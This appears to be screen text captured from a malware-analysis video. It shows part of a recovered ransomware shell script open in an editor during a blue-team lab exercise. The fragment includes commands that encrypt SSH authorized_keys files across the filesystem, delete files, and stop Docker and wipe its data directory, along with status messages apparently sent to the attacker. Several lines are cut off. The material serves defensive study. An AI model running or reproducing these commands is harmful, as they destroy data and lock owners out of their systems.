 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
root@MrRobot: /home/...s_Ransomeware-Script × root@MrRobot: /home/...s_Ransomeware-Script ×
THE HACKER MAN
GNU nano 6.4 Recovered Script File.txt *
do
send_message $id "$(hostname): encrypt SSH KEYS files started."
done
#grep -r '/home' -e "" -l | xargs -P 10 -I FILE openssl enc -aes-256-cbc -sa>
grep -r '/' -e "" --include=\authorized_keys -l | tr '\n' '\0' | xargs -P 10>
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt SSH KEYS files Done. Delete files."
done
#grep -r '/home' -e "" -l | xargs rm -rf FILE
grep -r '/' -e "" --include=\authorized_keys --exclude=\authorized_keys.☢ -l>
#dd if=/dev/zero of=/null
#rm -rf /null
}
docker_stop_and_encrypt ()
{
docker stop $(docker ps -aq)
systemctl stop docker && systemctl disable docker
rm -rf /var/lib/docker/
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify